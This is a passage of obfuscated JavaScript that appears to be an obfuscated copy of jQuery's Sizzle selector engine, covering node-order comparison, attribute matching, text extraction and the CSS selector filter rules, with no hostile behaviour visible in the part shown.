_0x428d71[_0x577ca6(0x1010)](_0x208fc1,_0x473f51,_0x16c0cc);}_0x235e7b=_0x473f51;while(_0x235e7b=_0x235e7b[_0x577ca6(0x7ca)]){_0x28e38b[_0x577ca6(0x8ee)](_0x235e7b);}_0x235e7b=_0x16c0cc;while(_0x235e7b=_0x235e7b[_0x577ca6(0x7ca)]){_0x5a8258['unshift'](_0x235e7b);}while(_0x428d71[_0x577ca6(0x6fc)](_0x28e38b[_0x12fe00],_0x5a8258[_0x12fe00])){if(_0x428d71['kKzaK'](_0x428d71[_0x577ca6(0xdad)],_0x577ca6(0x73d)))_0x12fe00++;else{var _0x346e9={'veHae':function(_0x2910d6,_0x3bfd4b){return _0x2910d6!==_0x3bfd4b;},'ukOCQ':function(_0x20dc50,_0x389727){var _0x49fae5=_0x577ca6;return _0x16b711[_0x49fae5(0x73f)](_0x20dc50,_0x389727);}};return _0x13329f[_0x577ca6(0xbf4)](_0x154a73,function(_0x258e5d){var _0x38743e=_0x577ca6;return _0x346e9[_0x38743e(0x11a)](_0x346e9['ukOCQ'](_0x11ba72[_0x38743e(0xbf7)](_0x347dbc,_0x258e5d),-0x1),_0x40d5a2);});}}return _0x12fe00?_0x428d71['BiDSm'](_0x208fc1,_0x28e38b[_0x12fe00],_0x5a8258[_0x12fe00]):_0x428d71[_0x577ca6(0xdb2)](_0x28e38b[_0x12fe00],_0x59436a)?-0x1:_0x428d71[_0x577ca6(0x6f9)](_0x5a8258[_0x12fe00],_0x59436a)?0x1:0x0;},_0x17ee74;},_0x2f4271['matches']=function(_0x2caf24,_0x365401){var _0x414ac8=_0x2195c8;return _0x428d71['kKzaK'](_0x428d71['CNNVf'],_0x428d71[_0x414ac8(0xbdb)])?_0x5ea8c3['elem'][_0xd437c7['prop']]:_0x428d71[_0x414ac8(0x50c)](_0x2f4271,_0x2caf24,null,null,_0x365401);},_0x2f4271[_0x2195c8(0x9d6)]=function(_0x338325,_0x1a49cb){var _0x830349=_0x2195c8;if(_0x428d71[_0x830349(0x22c)](_0x428d71[_0x830349(0xede)],_0x428d71['XlYZB'])){_0x31c267(_0x338325);if(_0x34c8d1[_0x830349(0x9d6)]&&_0x4556ac&&!_0x25cc96[_0x428d71[_0x830349(0xaf0)](_0x1a49cb,'\x20')]&&(!_0x4cc476||!_0x4cc476[_0x830349(0x1101)](_0x1a49cb))&&(!_0x13314b||!_0x13314b[_0x830349(0x1101)](_0x1a49cb)))try{var _0xa71296=_0x114a98['call'](_0x338325,_0x1a49cb);if(_0xa71296||_0x34c8d1[_0x830349(0x182)]||_0x338325[_0x830349(0x9c3)]&&_0x338325[_0x830349(0x9c3)][_0x830349(0x475)]!==0xb)return _0xa71296;}catch(_0x16fa7e){_0x428d71[_0x830349(0x8ba)](_0x25cc96,_0x1a49cb,!![]);}return _0x428d71[_0x830349(0x50c)](_0x2f4271,_0x1a49cb,_0x17ee74,null,[_0x338325])[_0x830349(0x85d)]>0x0;}else _0x452d71[_0x830349(0x2c1)]+='px';},_0x2f4271[_0x2195c8(0x69f)]=function(_0x2e2b80,_0x1edd19){var _0x4d5a48=_0x2195c8;if(_0x428d71['fcMRA'](_0x4d5a48(0xbc5),_0x428d71['BZlYF']))_0x48e44d=_0x372252[_0x4c2a36]||(_0x179134[_0x527a7f]={}),_0x11940a=_0x1d6f7e[_0xccf256[_0x4d5a48(0x638)]]||(_0x4ed519[_0x1b8de3[_0x4d5a48(0x638)]]={}),_0x5a8931[_0x2788a0]=[_0x1e0707,_0x7018e6];else{if(_0x428d71['RrmpT'](_0x2e2b80[_0x4d5a48(0xb4d)]||_0x2e2b80,_0x17ee74)){if(_0x428d71['cVlyu']===_0x4d5a48(0xd72))return _0x49f76d[0x1]=_0x387118[0x1][_0x4d5a48(0x535)](_0xe674cc,_0x1cda64),_0x22cea5[0x3]=(_0x20f6ba[0x3]||_0x415841[0x4]||_0x8b8727[0x5]||'')[_0x4d5a48(0x535)](_0x513e85,_0x15d082),_0x40862f[0x2]==='~='&&(_0x5b4431[0x3]=_0x428d71[_0x4d5a48(0xbaf)](_0x428d71['YnZFU']('\x20',_0x364fb3[0x3]),'\x20')),_0x2d003c[_0x4d5a48(0x637)](0x0,0x4);else _0x428d71[_0x4d5a48(0x377)](_0x31c267,_0x2e2b80);}return _0x3b4830(_0x2e2b80,_0x1edd19);}},_0x2f4271[_0x2195c8(0xc5d)]=function(_0x303e0d,_0xcc0827){var _0x41c0e8=_0x2195c8;if(_0x2f334e[_0x41c0e8(0x8d6)](_0x303e0d[_0x41c0e8(0xb4d)]||_0x303e0d,_0x17ee74)){if(_0x2f334e[_0x41c0e8(0x691)]===_0x2f334e[_0x41c0e8(0x691)])_0x2f334e['JMohF'](_0x31c267,_0x303e0d);else return _0x428d71[_0x41c0e8(0x905)](_0x4c982e),_0x27a09c;}var _0xc1a662=_0x311f39[_0x41c0e8(0x77d)][_0xcc0827[_0x41c0e8(0xfe1)]()],_0x148b96=_0xc1a662&&_0x3e60dd['call'](_0x311f39[_0x41c0e8(0x77d)],_0xcc0827[_0x41c0e8(0xfe1)]())?_0x2f334e[_0x41c0e8(0x17d)](_0xc1a662,_0x303e0d,_0xcc0827,!_0x4556ac):undefined;return _0x2f334e[_0x41c0e8(0x9a2)](_0x148b96,undefined)?_0x148b96:_0x34c8d1['attributes']||!_0x4556ac?_0x303e0d[_0x41c0e8(0x113d)](_0xcc0827):(_0x148b96=_0x303e0d[_0x41c0e8(0x6ee)](_0xcc0827))&&_0x148b96[_0x41c0e8(0x52c)]?_0x148b96[_0x41c0e8(0xcca)]:null;},_0x2f4271[_0x2195c8(0x1090)]=function(_0x3a3df1){var _0x9abbbb=_0x2195c8;if(_0x428d71[_0x9abbbb(0x8fc)](_0x9abbbb(0x89b),_0x428d71[_0x9abbbb(0x10ce)]))return _0x428d71['QyNmJ'](_0x3a3df1,'')[_0x9abbbb(0x535)](_0x439442,_0x4267d5);else{var _0x59ae3a={};return _0x586502[_0x9abbbb(0xf1e)](_0x32891f['match'](_0x3f91b7)||[],function(_0x4844b5,_0x13693d){_0x59ae3a[_0x13693d]=!![];}),_0x59ae3a;}},_0x2f4271[_0x2195c8(0x699)]=function(_0x158137){var _0x1b788a=_0x2195c8,_0x1e278e={'NOPdd':function(_0x492427,_0x4b1eb0){var _0x33803f=_0x3548;return _0x428d71[_0x33803f(0xe76)](_0x492427,_0x4b1eb0);}};if(_0x428d71[_0x1b788a(0x51b)](_0x1b788a(0x41c),_0x428d71[_0x1b788a(0x1109)])){if(_0x7a4fde&&_0x1e278e[_0x1b788a(0xbac)](_0x4526ef,_0x4f4009=_0x9a05b6[_0x1b788a(0x178)]))_0x3d85d0[_0x1b788a(0xbf7)](_0x2a7c44)[_0x1b788a(0x4b2)](_0x11ca20)[_0x1b788a(0x495)](_0x40d777);else _0x4b3cd8&&_0x1e278e[_0x1b788a(0xbac)](_0x4a8a66,_0x638e40=_0x8cc6ba[_0x1b788a(0x38a)])?_0x2a2cc1['call'](_0x3e9a2b,_0x2a6e9b,_0x4a364c):_0xf94090[_0x1b788a(0x794)](_0x3e1067,[_0x42c465][_0x1b788a(0x637)](_0xc8ecf1));}else throw new Error(_0x428d71['YyLNA'](_0x428d71['JFaxP'],_0x158137));},_0x2f4271[_0x2195c8(0xeb8)]=function(_0x2b1487){var _0x55a308=_0x2195c8;if(_0x428d71[_0x55a308(0x132)](_0x55a308(0xaff),_0x428d71[_0x55a308(0xaf4)]))_0x578dda[_0x55a308(0xc6e)](_0x11424a[_0x55a308(0xf16)]++,0x0,_0x9891b1);else{var _0x12be7d='1|2|4|0|5|6|3'[_0x55a308(0x15f)]('|'),_0x55cd79=0x0;while(!![]){switch(_0x12be7d[_0x55cd79++]){case'0':_0x2b1487[_0x55a308(0x4fa)](_0x1ffbc4);continue;case'1':var _0x462d05,_0x394a3a=[],_0x144f36=0x0,_0x2c83a8=0x0;continue;case'2':_0x21c781=!_0x34c8d1[_0x55a308(0x929)];continue;case'3':return _0x2b1487;case'4':_0x554104=!_0x34c8d1['sortStable']&&_0x2b1487[_0x55a308(0x637)](0x0);continue;case'5':if(_0x21c781){while(_0x462d05=_0x2b1487[_0x2c83a8++]){_0x428d71['fnAEH'](_0x462d05,_0x2b1487[_0x2c83a8])&&(_0x428d71['EzLMe']!==_0x428d71[_0x55a308(0x719)]?_0x3b97a5=[null,_0xe784d0,null]:_0x144f36=_0x394a3a[_0x55a308(0x543)](_0x2c83a8));}while(_0x144f36--){_0x2b1487['splice'](_0x394a3a[_0x144f36],0x1);}}continue;case'6':_0x554104=null;continue;}break;}}},_0x135970=_0x2f4271[_0x2195c8(0x8f4)]=function(_0x3c88e9){var _0x2fae4e=_0x2195c8;if(_0x428d71[_0x2fae4e(0xa35)](_0x428d71[_0x2fae4e(0x676)],_0x2fae4e(0x52e))){var _0x33e87e,_0x37f037='',_0x33fe38=0x0,_0x296c28=_0x3c88e9['nodeType'];if(!_0x296c28){if(_0x428d71[_0x2fae4e(0x918)](_0x428d71[_0x2fae4e(0x478)],_0x428d71[_0x2fae4e(0x478)]))_0x1929ab['target']=_0x5113b2;else while(_0x33e87e=_0x3c88e9[_0x33fe38++]){_0x37f037+=_0x135970(_0x33e87e);}}else{if(_0x428d71[_0x2fae4e(0xd2c)](_0x296c28,0x1)||_0x428d71[_0x2fae4e(0x604)](_0x296c28,0x9)||_0x428d71[_0x2fae4e(0x604)](_0x296c28,0xb)){if(_0x428d71[_0x2fae4e(0x275)]('tIZev',_0x428d71[_0x2fae4e(0x8a1)]))_0x428d71['DTtHD'](_0x1930d0,_0x432cdf,function(_0x485bc2,_0xf89679,_0x3fc843){var _0x5deeee=_0x2fae4e,_0x39fa09;if(!_0x3fc843)return _0x485bc2[_0xf89679]===!![]?_0xf89679[_0x5deeee(0xfe1)]():(_0x39fa09=_0x485bc2[_0x5deeee(0x6ee)](_0xf89679))&&_0x39fa09[_0x5deeee(0x52c)]?_0x39fa09[_0x5deeee(0xcca)]:null;});else{if(_0x428d71[_0x2fae4e(0xee6)](typeof _0x3c88e9[_0x2fae4e(0x1104)],_0x428d71['TxePI'])){if(_0x428d71['SmnNT'](_0x428d71['LGVdD'],_0x2fae4e(0xd6c)))return _0x3c88e9[_0x2fae4e(0x1104)];else _0x3c0e87[_0x2fae4e(0x56d)]=_0x393b71['$']=_0x4d1b6f;}else{if(_0x428d71[_0x2fae4e(0x8e4)](_0x428d71[_0x2fae4e(0x54a)],'wvLmD'))return _0x428d71[_0x2fae4e(0x905)](_0x26c15f),_0x4da32a;else for(_0x3c88e9=_0x3c88e9[_0x2fae4e(0x7e5)];_0x3c88e9;_0x3c88e9=_0x3c88e9[_0x2fae4e(0x947)]){_0x37f037+=_0x428d71['PEWfI'](_0x135970,_0x3c88e9);}}}}else{if(_0x428d71[_0x2fae4e(0x451)](_0x296c28,0x3)||_0x428d71[_0x2fae4e(0x604)](_0x296c28,0x4)){if(_0x428d71[_0x2fae4e(0xdbc)](_0x428d71[_0x2fae4e(0x5dc)],_0x2fae4e(0x98d)))_0xc74e6=_0x20491f[_0x4fed55]=[],_0x3587f8['delegateCount']=0x0,(!_0x3bba94[_0x2fae4e(0x803)]||_0x428d71[_0x2fae4e(0xe50)](_0x485770[_0x2fae4e(0x803)][_0x2fae4e(0xbf7)](_0x3220da,_0x1e772f,_0x45ef14,_0x288868),![]))&&(_0x559b52[_0x2fae4e(0xab1)]&&_0x28bfc1[_0x2fae4e(0xab1)](_0x27936f,_0x35f2ba));else return _0x3c88e9[_0x2fae4e(0xf5b)];}}}return _0x37f037;}else{var _0x34e476=_0x3f9bf5||_0x24c23c;return _0x50252a&&_0x46b3b6[_0x2fae4e(0x10cf)](_0x34e476),_0x428d71[_0x2fae4e(0x8c5)](_0x26d88e,0x0,_0x34e476),this;}},_0x311f39=_0x2f4271[_0x2195c8(0x6e2)]={'cacheLength':0x32,'createPseudo':_0x3177f7,'match':_0x445a6b,'attrHandle':{},'find':{},'relative':{'>':{'dir':_0x2f334e[_0x2195c8(0xdd1)],'first':!![]},'\x20':{'dir':_0x2195c8(0x7ca)},'+':{'dir':_0x2f334e[_0x2195c8(0xc79)],'first':!![]},'~':{'dir':_0x2f334e[_0x2195c8(0xc79)]}},'preFilter':{'ATTR':function(_0x285b58){var _0x262f47=_0x2195c8,_0x298882={'ishMq':function(_0x59814f){return _0x59814f();}};_0x285b58[0x1]=_0x285b58[0x1][_0x262f47(0x535)](_0x300fec,_0x4912dc),_0x285b58[0x3]=(_0x285b58[0x3]||_0x285b58[0x4]||_0x285b58[0x5]||'')[_0x262f47(0x535)](_0x300fec,_0x4912dc);if(_0x2f334e[_0x262f47(0xac9)](_0x285b58[0x2],'~=')){if(_0x2f334e[_0x262f47(0xf66)](_0x2f334e[_0x262f47(0x1039)],_0x2f334e[_0x262f47(0x1039)]))_0x285b58[0x3]=_0x2f334e[_0x262f47(0xeb5)]('\x20'+_0x285b58[0x3],'\x20');else{var _0x22fc13={'exOwz':function(_0x39847a){var _0x4fee16=_0x262f47;return _0x298882[_0x4fee16(0xa13)](_0x39847a);}};_0x5586f0=_0x2e3bd1,_0x3feaf8=function(_0x9b11b){var _0x5edd90=_0x262f47;return _0x22fc13[_0x5edd90(0x25a)](_0x1dbd47)[_0x5edd90(0x421)](_0x9b11b),_0x2e40ea[_0x5edd90(0x794)](this,arguments);},_0x334597[_0x262f47(0x15e)]=_0x4bbb53[_0x262f47(0x15e)]||(_0x55736e[_0x262f47(0x15e)]=_0x1282b2[_0x262f47(0x15e)]++);}}return _0x285b58[_0x262f47(0x637)](0x0,0x4);},'CHILD':function(_0x175b6b){var _0x395fae=_0x2195c8;_0x175b6b[0x1]=_0x175b6b[0x1][_0x395fae(0xfe1)]();if(_0x2f334e[_0x395fae(0x91f)](_0x175b6b[0x1][_0x395fae(0x637)](0x0,0x3),_0x2f334e['qXDia']))_0x395fae(0x726)==='mTHFQ'?(_0x46b093=_0x607a55[_0x395fae(0x113d)]('id'))?_0x24600e=_0x4b8b8f['replace'](_0x2ea0df,_0x7ba957):_0x4cb54e['setAttribute']('id',_0x460645=_0x3a659c):(!_0x175b6b[0x3]&&_0x2f4271['error'](_0x175b6b[0x0]),_0x175b6b[0x4]=+(_0x175b6b[0x4]?_0x175b6b[0x5]+(_0x175b6b[0x6]||0x1):_0x2f334e['fJpZC'](0x2,_0x2f334e['vtJDh'](_0x175b6b[0x3],_0x2f334e[_0x395fae(0xb70)])||_0x175b6b[0x3]===_0x2f334e[_0x395fae(0x808)])),_0x175b6b[0x5]=+(_0x175b6b[0x7]+_0x175b6b[0x8]||_0x175b6b[0x3]===_0x2f334e[_0x395fae(0x808)]));else _0x175b6b[0x3]&&(_0x2f334e['lhYol'](_0x2f334e[_0x395fae(0xf51)],_0x2f334e[_0x395fae(0xf51)])?_0x2f4271[_0x395fae(0x699)](_0x175b6b[0x0]):_0x5e24ce=_0x2a5e9b['get'](_0x2caacd,!![],_0x3a7be9));return _0x175b6b;},'PSEUDO':function(_0x209c60){var _0x4acdff=_0x2195c8,_0x31fe8b,_0x48b32d=!_0x209c60[0x6]&&_0x209c60[0x2];if(_0x445a6b[_0x2f334e[_0x4acdff(0x114d)]][_0x4acdff(0x1101)](_0x209c60[0x0])){if(_0x2f334e[_0x4acdff(0x10bc)]===_0x2f334e['uEtFD'])_0x52b7bb[_0x4acdff(0xab1)](_0x5c2085,_0x46aead,!![]);else return null;}if(_0x209c60[0x3])_0x209c60[0x2]=_0x209c60[0x4]||_0x209c60[0x5]||'';else _0x48b32d&&_0x40f3bc[_0x4acdff(0x1101)](_0x48b32d)&&(_0x31fe8b=_0x2f334e[_0x4acdff(0x827)](_0x58fa78,_0x48b32d,!![]))&&(_0x31fe8b=_0x2f334e[_0x4acdff(0xc2f)](_0x48b32d[_0x4acdff(0x4bf)](')',_0x48b32d[_0x4acdff(0x85d)]-_0x31fe8b),_0x48b32d[_0x4acdff(0x85d)]))&&(_0x209c60[0x0]=_0x209c60[0x0][_0x4acdff(0x637)](0x0,_0x31fe8b),_0x209c60[0x2]=_0x48b32d[_0x4acdff(0x637)](0x0,_0x31fe8b));return _0x209c60[_0x4acdff(0x637)](0x0,0x3);}},'filter':{'TAG':function(_0x4eed2d){var _0x1b17cf=_0x2195c8,_0x463fa3={'gKarm':function(_0x1bf0f5,_0x34d6d6){var _0x324e76=_0x3548;return _0x2f334e[_0x324e76(0x743)](_0x1bf0f5,_0x34d6d6);},'iEsqF':_0x2f334e[_0x1b17cf(0x8c9)],'tLCes':function(_0xd5c3f,_0x35c104){var _0x3826ce=_0x1b17cf;return _0x2f334e[_0x3826ce(0xffb)](_0xd5c3f,_0x35c104);}};if(_0x2f334e[_0x1b17cf(0x7ef)](_0x2f334e[_0x1b17cf(0xffa)],_0x2f334e[_0x1b17cf(0xffa)])){var _0x411821=_0x4eed2d[_0x1b17cf(0x535)](_0x300fec,_0x4912dc)[_0x1b17cf(0xfe1)]();return _0x2f334e[_0x1b17cf(0xba3)](_0x4eed2d,'*')?function(){var _0x4c8ccc=_0x1b17cf,_0x372ae9={'pAGwI':function(_0x4b7264,_0x11ebf1){return _0x4b7264||_0x11ebf1;}};if(_0x463fa3[_0x4c8ccc(0xe2a)](_0x463fa3['iEsqF'],_0x463fa3['iEsqF']))_0x457e1b=_0x104f2b[_0x4c8ccc(0x116a)](_0x372ae9[_0x4c8ccc(0x846)](_0x66d832,'*'));else return!![];}:function(_0x24098a){var _0x4096bc=_0x1b17cf;return _0x24098a[_0x4096bc(0x5a6)]&&_0x463fa3[_0x4096bc(0xe0c)](_0x24098a['nodeName']['toLowerCase'](),_0x411821);};}else return _0x5b6768;},'CLASS':function(_0x376b84){var _0x55377e=_0x2195c8,_0x4b08a7={'hfxqi':function(_0x364ef8,_0x398355){return _0x364ef8===_0x398355;},'KeHJA':function(_0x432384,_0x2fdaeb){var _0x200603=_0x3548;return _0x428d71[_0x200603(0x22c)](_0x432384,_0x2fdaeb);},'dZvtM':_0x428d71['XLduX'],'aLsIr':_0x428d71['wSjLV']},_0x4348f1=_0x3a253a[_0x428d71[_0x55377e(0xaf0)](_0x376b84,'\x20')];return _0x4348f1||(_0x4348f1=new RegExp(_0x428d71[_0x55377e(0xfa)](_0x428d71['YyLNA'](_0x428d71[_0x55377e(0x688)](_0x55377e(0x86f),_0x5cc9d9)+')'+_0x376b84,'('),_0x5cc9d9)+_0x428d71[_0x55377e(0x281)]))&&_0x3a253a(_0x376b84,function(_0x2a992f){var _0x3c3ddd=_0x55377e;return _0x4348f1[_0x3c3ddd(0x1101)](_0x4b08a7[_0x3c3ddd(0x121)](typeof _0x2a992f['className'],'string')&&_0x2a992f['className']||_0x4b08a7[_0x3c3ddd(0x853)](typeof _0x2a992f[_0x3c3ddd(0x113d)],_0x4b08a7[_0x3c3ddd(0x6ed)])&&_0x2a992f[_0x3c3ddd(0x113d)](_0x4b08a7['aLsIr'])||'');});},'ATTR':function(_0x294909,_0x439187,_0x1ad1b1){var _0x164798=_0x2195c8,_0x444dca={'cYmnV':_0x2f334e[_0x164798(0x6bd)],'UtkKH':function(_0x288250,_0x57dbb8){var _0x23b9c7=_0x164798;return _0x2f334e[_0x23b9c7(0xe6a)](_0x288250,_0x57dbb8);},'TLDiW':function(_0x4ccfae,_0x57c2ec){var _0x53b77f=_0x164798;return _0x2f334e[_0x53b77f(0x105e)](_0x4ccfae,_0x57c2ec);},'EpoSN':function(_0x2d2ce4,_0x413c07){return _0x2f334e['pwTWc'](_0x2d2ce4,_0x413c07);},'TOSBO':function(_0x4475f1,_0x37397f){var _0x4ebd0e=_0x164798;return _0x2f334e[_0x4ebd0e(0x188)](_0x4475f1,_0x37397f);},'qdFue':function(_0x4e12a9,_0xa36a02){var _0x125538=_0x164798;return _0x2f334e[_0x125538(0x1162)](_0x4e12a9,_0xa36a02);},'EVzlo':function(_0x4a2bf3,_0x427d9a){return _0x2f334e['DSyJB'](_0x4a2bf3,_0x427d9a);},'KjPDP':function(_0x364abb,_0x79c5f5){var _0xa16943=_0x164798;return _0x2f334e[_0xa16943(0x1071)](_0x364abb,_0x79c5f5);},'dYIHV':function(_0x453c60,_0xe06c5){var _0x2f04ab=_0x164798;return _0x2f334e[_0x2f04ab(0x517)](_0x453c60,_0xe06c5);},'ikSqv':function(_0x4d705e,_0x1ff43d){return _0x4d705e===_0x1ff43d;},'TpPtW':function(_0x4bd997,_0xaecfb5){var _0x308ed4=_0x164798;return _0x2f334e[_0x308ed4(0x68f)](_0x4bd997,_0xaecfb5);}};if(_0x2f334e[_0x164798(0x2a9)]!==_0x2f334e[_0x164798(0xa0c)])return function(_0x749d35){var _0x554b04=_0x164798,_0x288c34=_0x444dca[_0x554b04(0xae4)][_0x554b04(0x15f)]('|'),_0xe851d2=0x0;while(!![]){switch(_0x288c34[_0xe851d2++]){case'0':_0x15877d+='';continue;case'1':if(_0x444dca[_0x554b04(0xb53)](_0x15877d,null))return _0x439187==='!=';continue;case'2':var _0x15877d=_0x2f4271[_0x554b04(0xc5d)](_0x749d35,_0x294909);continue;case'3':if(!_0x439187)return!![];continue;case'4':return _0x444dca['TLDiW'](_0x439187,'=')?_0x444dca[_0x554b04(0xf7c)](_0x15877d,_0x1ad1b1):_0x439187==='!='?_0x444dca[_0x554b04(0xd62)](_0x15877d,_0x1ad1b1):_0x439187==='^='?_0x1ad1b1&&_0x444dca[_0x554b04(0xc39)](_0x15877d[_0x554b04(0x4bf)](_0x1ad1b1),0x0):_0x439187==='*='?_0x1ad1b1&&_0x444dca[_0x554b04(0x4b5)](_0x15877d[_0x554b04(0x4bf)](_0x1ad1b1),-0x1):_0x439187==='$='?_0x1ad1b1&&_0x444dca[_0x554b04(0xf7c)](_0x15877d[_0x554b04(0x637)](-_0x1ad1b1['length']),_0x1ad1b1):_0x444dca[_0x554b04(0xf7c)](_0x439187,'~=')?_0x444dca[_0x554b04(0x4b5)]((_0x444dca[_0x554b04(0xdb3)]('\x20',_0x15877d[_0x554b04(0x535)](_0x2715cd,'\x20'))+'\x20')[_0x554b04(0x4bf)](_0x1ad1b1),-0x1):_0x444dca[_0x554b04(0xf5f)](_0x439187,'|=')?_0x444dca[_0x554b04(0x1d4)](_0x15877d,_0x1ad1b1)||_0x15877d['slice'](0x0,_0x444dca['KjPDP'](_0x1ad1b1[_0x554b04(0x85d)],0x1))===_0x444dca[_0x554b04(0x98a)](_0x1ad1b1,'-'):![];}break;}};else _0x531bac[_0x164798(0xd68)][_0x164798(0x995)]=_0x51fe12[_0x164798(0xd84)];},'CHILD':function(_0x5014d4,_0x70fe91,_0x51f097,_0x59a35e,_0x362d09){var _0x42fd38=_0x2195c8,_0x56bedd={'czkzO':function(_0x367391,_0x14c907){return _0x367391(_0x14c907);}};if(_0x2f334e[_0x42fd38(0x984)](_0x2f334e['oPabK'],_0x42fd38(0xbb7))){var _0x25ebdf=_0x2f334e['wFYeF'](_0x5014d4['slice'](0x0,0x3),_0x2f334e[_0x42fd38(0x944)]),_0x2ded78=_0x2f334e[_0x42fd38(0x5b4)](_0x5014d4[_0x42fd38(0x637)](-0x4),_0x2f334e[_0x42fd38(0x8b2)]),_0x27a04f=_0x2f334e[_0x42fd38(0x9f4)](_0x70fe91,_0x2f334e[_0x42fd38(0xe7a)]);return _0x2f334e['ixhhN'](_0x59a35e,0x1)&&_0x2f334e['NsTUK'](_0x362d09,0x0)?function(_0x135be0){var _0x202b8e=_0x42fd38;return!!_0x135be0[_0x202b8e(0x7ca)];}:function(_0x140553,_0x2635a4,_0x522562){var _0x3e1cb5=_0x42fd38,_0x20c6ed={'aIuRJ':function(_0x3004dc,_0x533051){return _0x428d71['fIsEo'](_0x3004dc,_0x533051);},'reNQg':function(_0x5da1b9,_0x26f64e){var _0x571c1c=_0x3548;return _0x428d71[_0x571c1c(0xbbc)](_0x5da1b9,_0x26f64e);},'iQHJi':function(_0x4ef8ab,_0xd0a8cb){var _0x1deed0=_0x3548;return _0x428d71[_0x1deed0(0xae1)](_0x4ef8ab,_0xd0a8cb);},'mBIRA':function(_0x46c46a,_0x36ac81){return _0x428d71['CwJxi'](_0x46c46a,_0x36ac81);},'fOTYv':function(_0x396e91,_0x89336c){return _0x396e91+_0x89336c;},'mhvZL':function(_0x4bab35,_0x46fb54){return _0x428d71['uMfMF'](_0x4bab35,_0x46fb54);},'aAfBA':function(_0x39e85c,_0x3d616d){return _0x428d71['eQbBd'](_0x39e85c,_0x3d616d);}};if(_0x428d71['blllt'](_0x3e1cb5(0x7cb),_0x428d71[_0x3e1cb5(0x107b)]))_0x512b7a=_0x56bedd[_0x3e1cb5(0x916)](_0x5bc790,_0x4cf4ed);else{var _0x32c1cf,_0x375297,_0x2e6bf2,_0x272d72,_0xffda9a,_0x1a855a,_0x260d03=_0x428d71['ySZqH'](_0x25ebdf,_0x2ded78)?'nextSibling':_0x428d71[_0x3e1cb5(0x7fd)],_0xafab4c=_0x140553[_0x3e1cb5(0x7ca)],_0x53aec0=_0x27a04f&&_0x140553[_0x3e1cb5(0x5a6)]['toLowerCase'](),_0x4a3f2d=_0x428d71['wJvSX'](!_0x522562,!_0x27a04f),_0x2aa429=![];if(_0xafab4c){if(_0x428d71[_0x3e1cb5(0x194)]('OUdOK',_0x428d71['PlRnF'])){if(_0x25ebdf){while(_0x260d03){if(_0x428d71[_0x3e1cb5(0x50f)]!==_0x3e1cb5(0x5d6)){_0x5602a7=_0x20c6ed[_0x3e1cb5(0xe5d)](_0xa33a02,_0x5091d4)[_0x3e1cb5(0x230)]();if(_0x5f439b)return _0x2ea4eb;_0x525df3[_0x3e1cb5(0x543)](_0x15d500);}else{_0x272d72=_0x140553;while(_0x272d72=_0x272d72[_0x260d03]){if(_0x27a04f?_0x272d72[_0x3e1cb5(0x5a6)]['toLowerCase']()===_0x53aec0:_0x428d71[_0x3e1cb5(0xeb2)](_0x272d72[_0x3e1cb5(0x475)],0x1))return![];}_0x1a855a=_0x260d03=_0x428d71['efAJf'](_0x5014d4,'only')&&!_0x1a855a&&_0x428d71[_0x3e1cb5(0x656)];}}return!![];}_0x1a855a=[_0x2ded78?_0xafab4c[_0x3e1cb5(0x7e5)]:_0xafab4c[_0x3e1cb5(0xf94)]];if(_0x428d71[_0x3e1cb5(0x5a7)](_0x2ded78,_0x4a3f2d)){var _0xe0c670=_0x428d71[_0x3e1cb5(0xcb2)][_0x3e1cb5(0x15f)]('|'),_0x46093d=0x0;while(!![]){switch(_0xe0c670[_0x46093d++]){case'0':_0x32c1cf=_0x375297[_0x5014d4]||[];continue;case'1':_0x2aa429=_0xffda9a&&_0x32c1cf[0x2];continue;case'2':_0x2e6bf2=_0x272d72[_0x2f25ea]||(_0x272d72[_0x2f25ea]={});continue;case'3':_0x272d72=_0xafab4c;continue;case'4':while(_0x272d72=++_0xffda9a&&_0x272d72&&_0x272d72[_0x260d03]||(_0x2aa429=_0xffda9a=0x0)||_0x1a855a[_0x3e1cb5(0x93b)]()){if(_0x428d71[_0x3e1cb5(0xe50)](_0x272d72[_0x3e1cb5(0x475)],0x1)&&++_0x2aa429&&_0x428d71['eETLc'](_0x272d72,_0x140553)){_0x375297[_0x5014d4]=[_0xcbff9d,_0xffda9a,_0x2aa429];break;}}continue;case'5':_0x375297=_0x2e6bf2[_0x272d72[_0x3e1cb5(0x638)]]||(_0x2e6bf2[_0x272d72[_0x3e1cb5(0x638)]]={});continue;case'6':_0x272d72=_0xffda9a&&_0xafab4c[_0x3e1cb5(0x225)][_0xffda9a];continue;case'7':_0xffda9a=_0x428d71['COroS'](_0x32c1cf[0x0],_0xcbff9d)&&_0x32c1cf[0x1];continue;}break;}}else{if(_0x4a3f2d){if(_0x428d71['TbPqf'](_0x428d71[_0x3e1cb5(0x71f)],_0x428d71[_0x3e1cb5(0x71f)])){var _0xf893e2=_0x20c6ed[_0x3e1cb5(0xe47)](_0x20c6ed[_0x3e1cb5(0x3b1)]('0x',_0x4ace15[_0x3e1cb5(0x637)](0x1)),0x10000);return _0x4a6f35?_0x566917:_0x20c6ed[_0x3e1cb5(0x9b7)](_0xf893e2,0x0)?_0x243b2a[_0x3e1cb5(0x143)](_0x20c6ed[_0x3e1cb5(0x573)](_0xf893e2,0x10000)):_0x56b08a[_0x3e1cb5(0x143)](_0x20c6ed[_0x3e1cb5(0x21d)](_0xf893e2,0xa)|0xd800,_0x20c6ed[_0x3e1cb5(0x332)](_0xf893e2,0x3ff)|0xdc00);}else{var _0x508d43=_0x428d71[_0x3e1cb5(0x2bd)][_0x3e1cb5(0x15f)]('|'),_0x2e26f6=0x0;while(!![]){switch(_0x508d43[_0x2e26f6++]){case'0':_0x2e6bf2=_0x272d72[_0x2f25ea]||(_0x272d72[_0x2f25ea]={});continue;case'1':_0x272d72=_0x140553;continue;case'2':_0x32c1cf=_0x375297[_0x5014d4]||[];continue;case'3':_0xffda9a=_0x428d71[_0x3e1cb5(0x337)](_0x32c1cf[0x0],_0xcbff9d)&&_0x32c1cf[0x1];continue;case'4':_0x375297=_0x2e6bf2[_0x272d72[_0x3e1cb5(0x638)]]||(_0x2e6bf2[_0x272d72['uniqueID']]={});continue;case'5':_0x2aa429=_0xffda9a;continue;}break;}}}if(_0x428d71[_0x3e1cb5(0xf6c)](_0x2aa429,![]))while(_0x272d72=++_0xffda9a&&_0x272d72&&_0x272d72[_0x260d03]||(_0x2aa429=_0xffda9a=0x0)||_0x1a855a[_0x3e1cb5(0x93b)]()){if((_0x27a04f?_0x272d72[_0x3e1cb5(0x5a6)][_0x3e1cb5(0xfe1)]()===_0x53aec0:_0x272d72['nodeType']===0x1)&&++_0x2aa429){if(_0x428d71[_0x3e1cb5(0xa6a)]===_0x3e1cb5(0x9b4))return{'name':_0x10681c['name'],'value':_0x66a5fc['replac